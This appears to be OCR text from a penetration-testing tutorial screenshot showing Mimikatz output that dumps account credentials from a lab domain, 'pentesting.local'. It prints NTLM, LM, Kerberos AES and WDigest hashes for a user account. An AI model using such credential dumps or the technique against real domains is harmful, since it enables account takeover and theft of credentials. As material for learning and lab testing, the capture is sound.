 Select mimikatz 2.2.0 x64 (oe.eo)
Object RDN : Heath Adams
** SAM ACCOUNT **
SAM Username : HAdams
User Principal Name : HAdams@pentesting.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00400200 ( NORMAL_ACCOUNT DONT_REQUIRE_PREAUTH )
Account expiration :
Password last change : 3/7/2021 6:39:24 PM
Object Security ID : S-1-5-21-1070240333-336889418-1185445934-1109
Object Relative ID : 1109
Credentials:
Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71
ntlm- 0: 58a478135a93ac3bf058a5ea0e8fdb71
lm - 0: ede303549213e6ac91a872c2779c1e96
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : ecc23c03f7cdb511cb9a4f7e4d1f3db3
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTESTING.LOCALHAdams
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1b0cd8133ef7a797c6fccb7871c67c83fc908b20934dfdab920e241a5c561aec
aes128_hmac (4096) : 18ec63541a3a4cb95dfb27140ef592a2
des_cbc_md5 (4096) : 525b7c02ce45d949
* Primary:Kerberos *
Default Salt : PENTESTING.LOCALHAdams
Credentials
des_cbc_md5 : 525b7c02ce45d949
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 8e59a505e368c974d345a31aa6ea09bc
02 64247133d934d3fcaa8e6ef6b712f8f2
03 e090c628a809d7445e3694552d683257
04 8e59a505e368c974d345a31aa6ea09bc
05 e16f8dc36f718efa5f3585c5a15cc527
06 bb39ab11778109c8eaca4827f33fe568
07 e112a41d6407790e1e1155f564c2be36
08 3dfa45f02dd60d37f6a316d100dd8c88
5:36 PM
3/30/2021